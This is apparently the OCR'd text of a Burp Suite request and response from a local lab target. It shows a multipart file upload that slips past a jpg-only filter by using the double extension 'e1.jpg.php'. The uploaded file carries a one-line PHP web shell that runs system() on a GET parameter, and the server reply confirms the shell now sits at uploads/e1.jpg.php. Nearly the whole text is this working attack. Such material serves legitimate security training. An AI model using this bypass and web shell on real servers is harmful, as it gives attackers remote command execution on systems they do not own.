 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------324332961139611436673373
77012
8 Content-Length: 390
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload51/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------324332961139611436673​37377012
19 Content-Disposition: form-data; name="fileToUpload";
filename="e1.jpg.php"
20 Content-Type: application/x-php
21
22 <?php
23
24 echo system($_GET['cmd'])
25
26 ?>
27
28 -----------------------------32433296113961143667337377012
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------32433296113961143667337377012--
33
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
File upload
You can only upload jpg files.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/e1.jpg.php.